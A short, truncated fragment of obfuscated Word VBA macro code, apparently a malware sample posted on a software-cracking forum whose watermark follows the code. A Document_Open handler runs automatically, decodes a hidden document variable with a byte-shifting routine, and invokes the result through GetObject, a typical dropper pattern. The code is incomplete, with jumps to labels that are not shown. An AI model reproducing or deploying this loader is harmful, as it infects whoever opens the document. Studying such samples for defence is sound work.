 End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNalQ
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
吾爱破解论坛
www.52pojie.cn